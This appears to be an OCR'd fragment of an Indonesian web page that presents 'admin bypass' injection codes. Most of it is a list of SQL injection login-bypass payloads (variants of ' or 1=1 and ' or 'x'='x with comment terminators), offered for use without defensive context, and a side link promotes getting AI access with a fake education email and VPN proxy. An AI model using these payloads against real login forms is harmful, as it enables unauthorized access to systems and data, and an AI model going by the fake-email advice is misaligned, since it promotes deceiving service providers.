
Sebenarnya ada banyak sekali
kode inject bypass admin
contohnya seperti dibawah ini :
Baca juga —
Inilah Cara Mudah Akses AI VEO 3,
Pakai Fake Mail Education & VPN Proxy
.
' or 1=1 limit 1 -- -+

'=''OR'

' or '1'='1

' or 'x'='x

' or 0=0 --

" or 0=0 --

or 0=0 --

' or 0=0 #
